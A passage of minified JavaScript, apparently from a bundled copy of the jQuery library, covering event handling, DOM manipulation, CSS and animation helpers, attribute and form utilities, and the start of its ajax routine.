i=this,o<n.length&&a.push({elem:i,handlers:n.slice(o)}),a},addProp:function(e,t){Object.defineProperty(Ue.Event.prototype,e,{enumerable:!0,configurable:!0,get:Ue.isFunction(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[Ue.expando]?e:new Ue.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==de()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===de()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&w(this,"input"))return this.click(),!1},_default:function(e){return w(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},Ue.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},Ue.Event=function(e,t){return this instanceof Ue.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?re:le,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&Ue.extend(this,t),this.timeStamp=e&&e.timeStamp||Ue.now(),void(this[Ue.expando]=!0)):new Ue.Event(e,t)},Ue.Event.prototype={constructor:Ue.Event,isDefaultPrevented:le,isPropagationStopped:le,isImmediatePropagationStopped:le,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=re,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=re,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=re,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},Ue.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&et.test(e.type)?null==e.charCode?e.keyCode:e.charCode:!e.which&&void 0!==t&&tt.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},Ue.event.addProp),Ue.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){Ue.event.special[e]={delegateType:t,bindType:t,handle:function(n){var a=this,o=n.relatedTarget,e=n.handleObj,i;return o&&(o===a||Ue.contains(a,o))||(n.type=e.origType,i=e.handler.apply(this,arguments),n.type=t),i}}}),Ue.fn.extend({on:function(e,t,n,a){return ce(this,e,t,n,a)},one:function(e,t,n,a){return ce(this,e,t,n,a,1)},off:function(t,n,a){var o,i;if(t&&t.preventDefault&&t.handleObj)return o=t.handleObj,Ue(t.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof t){for(i in t)this.off(i,n,t[i]);return this}return!1!==n&&"function"!=typeof n||(a=n,n=void 0),!1===a&&(a=le),this.each(function(){Ue.event.remove(this,t,a,n)})}});var at=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ot=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,st=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Ue.extend({htmlPrefilter:function(e){return e.replace(at,"<$1></$2>")},clone:function(t,a,o){var s=t.cloneNode(!0),r=Ue.contains(t.ownerDocument,t),i,l,c,p;if(!(n.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Ue.isXMLDoc(t)))for(p=oe(s),c=oe(t),i=0,l=c.length;i<l;i++)me(c[i],p[i]);if(a)if(o)for(c=c||oe(t),p=p||oe(s),i=0,l=c.length;i<l;i++)fe(c[i],p[i]);else fe(t,s);return p=oe(s,"script"),0<p.length&&ie(p,!r&&oe(t,"script")),s},cleanData:function(t){for(var n=Ue.event.special,e=0,a,o,i;void 0!==(o=t[e]);e++)if(T(o)){if(a=o[z.expando]){if(a.events)for(i in a.events)n[i]?Ue.event.remove(o,i):Ue.removeEvent(o,i,a.handle);o[z.expando]=void 0}o[W.expando]&&(o[W.expando]=void 0)}}}),Ue.fn.extend({detach:function(e){return be(this,e,!0)},remove:function(e){return be(this,e)},text:function(e){return R(this,function(e){return void 0===e?Ue.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return he(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=pe(this,e);t.appendChild(e)}})},prepend:function(){return he(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=pe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return he(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return he(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e=0,t;null!=(t=this[e]);e++)1===t.nodeType&&(Ue.cleanData(oe(t,!1)),t.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return Ue.clone(this,e,t)})},html:function(e){return R(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ot.test(e)&&!Ge[(Ke.exec(e)||["",""])[1].toLowerCase()]){e=Ue.htmlPrefilter(e);try{for(;n<o;n++)t=this[n]||{},1===t.nodeType&&(Ue.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(t){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return he(this,arguments,function(t){var n=this.parentNode;0>Ue.inArray(this,e)&&(Ue.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),Ue.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){Ue.fn[e]=function(n){for(var a=[],o=Ue(n),e=o.length-1,i=0,s;i<=e;i++)s=i==e?this:this.clone(!0),Ue(o[i])[t](s),Ye.apply(a,s.get());return this.pushStack(a)}});var lt=/^margin/,dt=new RegExp("^("+X+")(?!px)[a-z%]+$","i"),ct=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ee),t.getComputedStyle(e)};!function(){function t(){if(o){o.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",o.innerHTML="",Je.appendChild(a);var e=ee.getComputedStyle(o);s="1%"!==e.top,d="2px"===e.marginLeft,r="4px"===e.width,o.style.marginRight="50%",l="4px"===e.marginRight,Je.removeChild(a),o=null}}var a=Fe.createElement("div"),o=Fe.createElement("div"),s,r,l,d;o.style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===o.style.backgroundClip,a.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",a.appendChild(o),Ue.extend(n,{pixelPosition:function(){return t(),s},boxSizingReliable:function(){return t(),r},pixelMarginRight:function(){return t(),l},reliableMarginLeft:function(){return t(),d}}))}();var pt=/^(none|table(?!-c[ea]).+)/,ut=/^--/,gt={position:"absolute",visibility:"hidden",display:"block"},ft={letterSpacing:"0",fontWeight:"400"},mt=["Webkit","Moz","ms"],ht=Fe.createElement("div").style;Ue.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ye(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,a,o,s){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r=Ue.camelCase(a),l=ut.test(a),i=t.style,d,p,u;return l||(a=_e(r)),u=Ue.cssHooks[a]||Ue.cssHooks[r],void 0===o?u&&"get"in u&&void 0!==(d=u.get(t,!1,s))?d:i[a]:(p=typeof o,"string"===p&&(d=U.exec(o))&&d[1]&&(o=_(t,a,d),p="number"),null!=o&&o===o&&("number"===p&&(o+=d&&d[3]||(Ue.cssNumber[r]?"":"px")),n.clearCloneStyle||""!==o||0!==a.indexOf("background")||(i[a]="inherit"),u&&"set"in u&&void 0===(o=u.set(t,o,s))||(l?i.setProperty(a,o):i[a]=o)),void 0)}},css:function(t,n,a,o){var s=Ue.camelCase(n),r=ut.test(n),i,l,d;return r||(n=_e(s)),d=Ue.cssHooks[n]||Ue.cssHooks[s],d&&"get"in d&&(i=d.get(t,!0,a)),void 0===i&&(i=ye(t,n,o)),"normal"===i&&n in ft&&(i=ft[n]),""===a||a?(l=parseFloat(i),!0===a||isFinite(l)?l||0:i):i}}),Ue.each(["height","width"],function(e,t){Ue.cssHooks[t]={get:function(e,n,a){if(n)return!pt.test(Ue.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Te(e,t,a):Z(e,gt,function(){return Te(e,t,a)})},set:function(n,a,o){var i=o&&ct(n),s=o&&Ce(n,t,o,"border-box"===Ue.css(n,"boxSizing",!1,i),i),r;return s&&(r=U.exec(a))&&"px"!==(r[3]||"px")&&(n.style[t]=a,a=Ue.css(n,t)),we(n,a,s)}}}),Ue.cssHooks.marginLeft=ve(n.reliableMarginLeft,function(e,t){if(t)return(parseFloat(ye(e,"marginLeft"))||e.getBoundingClientRect().left-Z(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),Ue.each({margin:"",padding:"",border:"Width"},function(t,n){Ue.cssHooks[t+n]={expand:function(a){for(var o=0,i={},e="string"==typeof a?a.split(" "):[a];4>o;o++)i[t+Q[o]+n]=e[o]||e[o-2]||e[0];return i}},lt.test(t)||(Ue.cssHooks[t+n].set=we)}),Ue.fn.extend({css:function(e,t){return R(this,function(t,n,a){var o={},i=0,s,r;if(Array.isArray(n)){for(s=ct(t),r=n.length;i<r;i++)o[n[i]]=Ue.css(t,n[i],!1,s);return o}return void 0===a?Ue.css(t,n):Ue.style(t,n,a)},e,t,1<arguments.length)}}),Ue.Tween=Ee,Ee.prototype={constructor:Ee,init:function(t,n,a,o,i,e){this.elem=t,this.prop=a,this.easing=i||Ue.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=o,this.unit=e||(Ue.cssNumber[a]?"":"px")},cur:function(){var e=Ee.propHooks[this.prop];return e&&e.get?e.get(this):Ee.propHooks._default.get(this)},run:function(e){var t=Ee.propHooks[this.prop],n;return this.pos=this.options.duration?n=Ue.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):n=e,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),t&&t.set?t.set(this):Ee.propHooks._default.set(this),this}},Ee.prototype.init.prototype=Ee.prototype,Ee.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=Ue.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){Ue.fx.step[e.prop]?Ue.fx.step[e.prop](e):1===e.elem.nodeType&&(null!=e.elem.style[Ue.cssProps[e.prop]]||Ue.cssHooks[e.prop])?Ue.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Ee.propHooks.scrollTop=Ee.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},Ue.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},Ue.fx=Ee.prototype.init,Ue.fx.step={};var bt=/^(?:toggle|show|hide)$/,yt=/queueHooks$/,vt,xt;Ue.Animation=Ue.extend(Pe,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return _(n.elem,e,U.exec(t),n),n}]},tweener:function(t,n){Ue.isFunction(t)?(n=t,t=["*"]):t=t.match(H);for(var o=0,i=t.length,e;o<i;o++)e=t[o],Pe.tweeners[e]=Pe.tweeners[e]||[],Pe.tweeners[e].unshift(n)},prefilters:[De],prefilter:function(e,t){t?Pe.prefilters.unshift(e):Pe.prefilters.push(e)}}),Ue.speed=function(e,t,n){var a=e&&"object"==typeof e?Ue.extend({},e):{complete:n||!n&&t||Ue.isFunction(e)&&e,duration:e,easing:n&&t||t&&!Ue.isFunction(t)&&t};return Ue.fx.off?a.duration=0:"number"!=typeof a.duration&&(a.duration in Ue.fx.speeds?a.duration=Ue.fx.speeds[a.duration]:a.duration=Ue.fx.speeds._default),null!=a.queue&&!0!==a.queue||(a.queue="fx"),a.old=a.complete,a.complete=function(){Ue.isFunction(a.old)&&a.old.call(this),a.queue&&Ue.dequeue(this,a.queue)},a},Ue.fn.extend({fadeTo:function(e,t,n,a){return this.filter(G).css("opacity",0).show().end().animate({opacity:t},e,n,a)},animate:function(t,n,a,o){var i=Ue.isEmptyObject(t),e=Ue.speed(n,a,o),s=function(){var n=Pe(this,Ue.extend({},t),e);(i||z.get(this,"finish"))&&n.stop(!0)};return s.finish=s,i||!1===e.queue?this.each(s):this.queue(e.queue,s)},stop:function(t,e,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var a=!0,i=null!=t&&t+"queueHooks",s=Ue.timers,r=z.get(this);if(i)r[i]&&r[i].stop&&o(r[i]);else for(i in r)r[i]&&r[i].stop&&yt.test(i)&&o(r[i]);for(i=s.length;i--;)s[i].elem!==this||null!=t&&s[i].queue!==t||(s[i].anim.stop(n),a=!1,s.splice(i,1));!a&&n||Ue.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var n=z.get(this),a=n[t+"queue"],o=n[t+"queueHooks"],e=Ue.timers,i=a?a.length:0,s;for(n.finish=!0,Ue.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),s=e.length;s--;)e[s].elem===this&&e[s].queue===t&&(e[s].anim.stop(!0),e.splice(s,1));for(s=0;s<i;s++)a[s]&&a[s].finish&&a[s].finish.call(this);delete n.finish})}}),Ue.each(["toggle","show","hide"],function(e,t){var n=Ue.fn[t];Ue.fn[t]=function(o,a,i){return null==o||"boolean"==typeof o?n.apply(this,arguments):this.animate(Ae(t,!0),o,a,i)}}),Ue.each({slideDown:Ae("show"),slideUp:Ae("hide"),slideToggle:Ae("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){Ue.fn[e]=function(e,n,a){return this.animate(t,e,n,a)}}),Ue.timers=[],Ue.fx.tick=function(){var e=0,t=Ue.timers,n;for(vt=Ue.now();e<t.length;e++)n=t[e],n()||t[e]!==n||t.splice(e--,1);t.length||Ue.fx.stop(),vt=void 0},Ue.fx.timer=function(e){Ue.timers.push(e),Ue.fx.start()},Ue.fx.interval=13,Ue.fx.start=function(){xt||(xt=!0,Se())},Ue.fx.stop=function(){xt=null},Ue.fx.speeds={slow:600,fast:200,_default:400},Ue.fn.delay=function(t,e){return t=Ue.fx?Ue.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(n,a){var o=ee.setTimeout(n,t);a.stop=function(){ee.clearTimeout(o)}})},function(){var e=Fe.createElement("input"),t=Fe.createElement("select"),o=t.appendChild(Fe.createElement("option"));e.type="checkbox",n.checkOn=""!==e.value,n.optSelected=o.selected,e=Fe.createElement("input"),e.value="t",e.type="radio",n.radioValue="t"===e.value}();var _t=Ue.expr.attrHandle,wt;Ue.fn.extend({attr:function(e,t){return R(this,Ue.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){Ue.removeAttr(this,e)})}}),Ue.extend({attr:function(t,n,a){var o=t.nodeType,i,s;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof t.getAttribute?Ue.prop(t,n,a):(1===o&&Ue.isXMLDoc(t)||(s=Ue.attrHooks[n.toLowerCase()]||(Ue.expr.match.bool.test(n)?wt:void 0)),void 0===a?s&&"get"in s&&null!==(i=s.get(t,n))?i:(i=Ue.find.attr(t,n),null==i?void 0:i):null===a?void Ue.removeAttr(t,n):s&&"set"in s&&void 0!==(i=s.set(t,a,n))?i:(t.setAttribute(n,a+""),a))},attrHooks:{type:{set:function(e,t){if(!n.radioValue&&"radio"===t&&w(e,"input")){var a=e.value;return e.setAttribute("type",t),a&&(e.value=a),t}}}},removeAttr:function(t,n){var a=0,o=n&&n.match(H),e;if(o&&1===t.nodeType)for(;e=o[a++];)t.removeAttribute(e)}}),wt={set:function(e,t,n){return!1===t?Ue.removeAttr(e,n):e.setAttribute(n,n),n}},Ue.each(Ue.expr.match.bool.source.match(/\w+/g),function(e,t){var n=_t[t]||Ue.find.attr;_t[t]=function(t,a,o){var i=a.toLowerCase(),s,r;return o||(r=_t[i],_t[i]=s,s=null==n(t,a,o)?null:i,_t[i]=r),s}});var Ct=/^(?:input|select|textarea|button)$/i,Tt=/^(?:a|area)$/i;Ue.fn.extend({prop:function(e,t){return R(this,Ue.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[Ue.propFix[e]||e]})}}),Ue.extend({prop:function(t,n,a){var o=t.nodeType,i,s;if(3!==o&&8!==o&&2!==o)return 1===o&&Ue.isXMLDoc(t)||(n=Ue.propFix[n]||n,s=Ue.propHooks[n]),void 0===a?s&&"get"in s&&null!==(i=s.get(t,n))?i:t[n]:s&&"set"in s&&void 0!==(i=s.set(t,a,n))?i:t[n]=a},propHooks:{tabIndex:{get:function(e){var t=Ue.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(Ue.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),Ue.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Ue.propFix[this.toLowerCase()]=this}),Ue.fn.extend({addClass:function(t){var n=0,a,o,s,r,l,p,u;if(Ue.isFunction(t))return this.each(function(e){Ue(this).addClass(t.call(this,e,Ne(this)))});if("string"==typeof t&&t)for(a=t.match(H)||[];o=this[n++];)if(r=Ne(o),s=1===o.nodeType&&" "+Oe(r)+" "){for(p=0;l=a[p++];)0>s.indexOf(" "+l+" ")&&(s+=l+" ");u=Oe(s),r!==u&&o.setAttribute("class",u)}return this},removeClass:function(t){var n=0,a,o,s,r,l,p,u;if(Ue.isFunction(t))return this.each(function(e){Ue(this).removeClass(t.call(this,e,Ne(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(a=t.match(H)||[];o=this[n++];)if(r=Ne(o),s=1===o.nodeType&&" "+Oe(r)+" "){for(p=0;l=a[p++];)for(;-1<s.indexOf(" "+l+" ");)s=s.replace(" "+l+" "," ");u=Oe(s),r!==u&&o.setAttribute("class",u)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"==n?e?this.addClass(t):this.removeClass(t):Ue.isFunction(t)?this.each(function(n){Ue(this).toggleClass(t.call(this,n,Ne(this),e),e)}):this.each(function(){var a,o,i,s;if("string"==n)for(o=0,i=Ue(this),s=t.match(H)||[];a=s[o++];)i.hasClass(a)?i.removeClass(a):i.addClass(a);else void 0!==t&&"boolean"!=n||(a=Ne(this),a&&z.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||!1===t?"":z.get(this,"__className__")||""))})},hasClass:function(e){var t=0,n,a;for(n=" "+e+" ";a=this[t++];)if(1===a.nodeType&&-1<(" "+Oe(Ne(a))+" ").indexOf(n))return!0;return!1}});var Et=/\r/g;Ue.fn.extend({val:function(t){var n=this[0],a,e,o;{if(arguments.length)return o=Ue.isFunction(t),this.each(function(n){var i;1===this.nodeType&&(i=o?t.call(this,n,Ue(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Ue.map(i,function(e){return null==e?"":e+""})),a=Ue.valHooks[this.type]||Ue.valHooks[this.nodeName.toLowerCase()],a&&"set"in a&&void 0!==a.set(this,i,"value")||(this.value=i))});if(n)return a=Ue.valHooks[n.type]||Ue.valHooks[n.nodeName.toLowerCase()],a&&"get"in a&&void 0!==(e=a.get(n,"value"))?e:(e=n.value,"string"==typeof e?e.replace(Et,""):null==e?"":e)}}}),Ue.extend({valHooks:{option:{get:function(e){var t=Ue.find.attr(e,"value");return null==t?Oe(Ue.text(e)):t}},select:{get:function(t){var n=t.options,e=t.selectedIndex,a="select-one"===t.type,o=a?null:[],s=a?e+1:n.length,i,r,l;for(l=0>e?s:a?e:0;l<s;l++)if(r=n[l],(r.selected||l===e)&&!r.disabled&&(!r.parentNode.disabled||!w(r.parentNode,"optgroup"))){if(i=Ue(r).val(),a)return i;o.push(i)}return o},set:function(t,n){for(var a=t.options,e=Ue.makeArray(n),o=a.length,i,s;o--;)s=a[o],(s.selected=-1<Ue.inArray(Ue.valHooks.option.get(s),e))&&(i=!0);return i,e}}}}),Ue.each(["radio","checkbox"],function(){Ue.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<Ue.inArray(Ue(e).val(),t)}},n.checkOn||(Ue.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var St=/^(?:focusinfocus|focusoutblur)$/;Ue.extend(Ue.event,{trigger:function(t,a,s,r){var l=[s||Fe],o=Xe.call(t,"type")?t.type:t,d=Xe.call(t,"namespace")?t.namespace.split("."):[],u,f,y,v,x,_,w;if(f=y=s=s||Fe,3!==s.nodeType&&8!==s.nodeType&&!St.test(o+Ue.event.triggered)&&(-1<o.indexOf(".")&&(d=o.split("."),o=d.shift(),d.sort()),x=0>o.indexOf(":")&&"on"+o,t=t[Ue.expando]?t:new Ue.Event(o,"object"==typeof t&&t),t.isTrigger=r?2:3,t.namespace=d.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=s),a=null==a?[t]:Ue.makeArray(a,[t]),w=Ue.event.special[o]||{},r||!w.trigger||!1!==w.trigger.apply(s,a))){if(!r&&!w.noBubble&&!Ue.isWindow(s)){for(v=w.delegateType||o,St.test(v+o)||(f=f.parentNode);f;f=f.parentNode)l.push(f),y=f;y===(s.ownerDocument||Fe)&&l.push(y.defaultView||y.parentWindow||ee)}for(u=0;(f=l[u++])&&!t.isPropagationStopped();)t.type=1<u?v:w.bindType||o,_=(z.get(f,"events")||{})[t.type]&&z.get(f,"handle"),_&&_.apply(f,a),_=x&&f[x],_&&_.apply&&T(f)&&(t.result=_.apply(f,a),!1===t.result&&t.preventDefault());return t.type=o,r||t.isDefaultPrevented()||w._default&&!1!==w._default.apply(l.pop(),a)||!T(s)||x&&Ue.isFunction(s[o])&&!Ue.isWindow(s)&&(y=s[x],y&&(s[x]=null),Ue.event.triggered=o,s[o](),Ue.event.triggered=void 0,y&&(s[x]=y)),t.result}},simulate:function(e,t,n){var a=Ue.extend(new Ue.Event,n,{type:e,isSimulated:!0});Ue.event.trigger(a,null,t)}}),Ue.fn.extend({trigger:function(e,t){return this.each(function(){Ue.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return Ue.event.trigger(e,t,n,!0)}}),Ue.each(["blur","focus","focusin","focusout","resize","scroll","click","dblclick","mousedown","mouseup","mousemove","mouseover","mouseout","mouseenter","mouseleave","change","select","submit","keydown","keypress","keyup","contextmenu"],function(e,t){Ue.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}}),Ue.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),n.focusin="onfocusin"in ee,n.focusin||Ue.each({focus:"focusin",blur:"focusout"},function(t,n){var a=function(e){Ue.event.simulate(n,e.target,Ue.event.fix(e))};Ue.event.special[n]={setup:function(){var o=this.ownerDocument||this,i=z.access(o,n);i||o.addEventListener(t,a,!0),z.access(o,n,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this,i=z.access(o,n)-1;i?z.access(o,n,i):(o.removeEventListener(t,a,!0),z.remove(o,n))}}});var kt=ee.location,At=Ue.now(),It=/\?/;Ue.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=new ee.DOMParser().parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||Ue.error("Invalid XML: "+e),t};var Dt=/\[\]$/,Lt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;Ue.param=function(t,n){var o=[],a=function(e,t){var n=Ue.isFunction(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)},e;if(Array.isArray(t)||t.jquery&&!Ue.isPlainObject(t))Ue.each(t,function(){a(this.name,this.value)});else for(e in t)je(e,t[e],n,a);return o.join("&")},Ue.fn.extend({serialize:function(){return Ue.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=Ue.prop(this,"elements");return e?Ue.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!Ue(this).is(":disabled")&&Ot.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Ve.test(e))}).map(function(e,t){var n=Ue(this).val();return null==n?null:Array.isArray(n)?Ue.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Wt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Rt=/^(?:GET|HEAD)$/,zt=/^\/\//,Mt={},Ft={},Bt="*/".concat("*"),qt=Fe.createElement("a");qt.href=kt.href,Ue.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:Wt.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":"*/*",text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Ue.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?We(We(e,Ue.ajaxSettings),t):We(Ue.ajaxSettings,e)},ajaxPrefilter:$e(Mt),ajaxTransport:$e(Ft),ajax:function(a,r){function d(e,a,i,r){var l=a,d,c,u,g,f;P||(P=!0,D&&ee.clearTimeout(D),y=void 0,A=r||"",E.readyState=0<e?4:0,d=200<=e&&300>e||304===e,i&&(g=Re(_,E,i)),g=ze(_,g,E,d),d?(_.ifModified&&(f=E.getResponseHeader("Last-Modified"),f&&(Ue.lastModified[S]=f),f=E.getResponseHeader("etag"),f&&(Ue.etag[S]=f)),204===e||"HEAD"===_.type?l="nocontent":304===e?l="notmodified":(l=g.state,c=g.data,u=g.error,d=!u)):(u=l,!e&&l||(l="error",0>e&&(e=0))),E.status=e,E.statusText=(a||l)+"",d?C.resolveWith(o,[c,l,E]):C.rejectWith(o,[E,l,u]),E.statusCode(t),t=void 0,O&&p.trigger(d?"ajaxSuccess":"ajaxError",[E,_,d?c:u]),s.fireWith(o,[E,l]),O&&(p.trigger("ajaxComplete",[E,_]),--Ue.active||Ue.event.trigger("ajaxStop")))}"object"==typeof a&&(r=a,a=void 0),r=r||{};var _=Ue.ajaxSetup({},r),o=_.context||_,p=_.context&&(o.nodeType||o.jquery)?Ue(o):Ue.event,C=Ue.Deferred(),s=Ue.Callbacks("once memory"),t=_.statusCode||{},T={},v={},w="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(P){if(!I)for(I={};t=Ht.exec(A);)I[t[1].toLowerCase()]=t[2];t=I[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return P?A:null},setRequestHeader:function(e,t){return null==P&&(e=v[e.toLowerCase()]=v[e.toLowerCase()]||e,T[e]=t),this},overrideMimeType:function(e){return null==P&&(_.mimeType=e),this},statusCode:function(e){if(e)if(P)E.always(e[E.status]);else for(var n in e)t[n]=[t[n],e[n]];return this},abort:function(e){var t=e||w;return y&&y.abort(t),d(0,t),this}},y,S,A,I,D,L,P,O,N,W;if(C.promise(E),_.url=((a||_.url||kt.href)+"").replace(zt,kt.protocol+"//"),_.type=r.method||r.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(H)||[""],null==_.crossDomain){L=Fe.createElement("a");try{L.href=_.url,L.href=L.href,_.crossDomain=qt.protocol+"//"+qt.host!=L.protocol+"//"+L.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=Ue.param(_.data,_.traditional)),He(Mt,_,r,E),P)return E;for(N in 